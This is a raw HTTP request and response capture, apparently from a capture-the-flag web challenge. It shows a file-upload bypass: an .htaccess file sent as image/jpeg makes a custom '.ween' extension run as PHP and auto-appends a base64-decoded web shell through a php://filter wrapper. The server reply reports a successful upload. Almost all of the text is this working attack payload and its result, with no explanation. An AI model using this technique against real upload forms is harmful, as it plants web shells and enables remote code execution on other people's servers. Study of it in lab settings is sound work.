 POST / HTTP/1.1
Host: e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn/
Cookie: PHPSESSID=6fd9cc08abc069619707b3cf29db489c
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------11632188929043
Content-Length: 472
-----------------------------11632188929043
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .ween
php_value auto_append_file
"php://filter/convert.base64-decode/resource=/var/www/html/upload/be0e661e71f6c78069
560ef2be38f345/shell3.ween"
-----------------------------11632188929043
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------11632188929043--
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 01 Sep 2020 07:19:42 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/be0e661e71f6c78069560ef2be38f345/.htaccess
succesfully uploaded!
https://blog.csdn.net/yiqiushi4748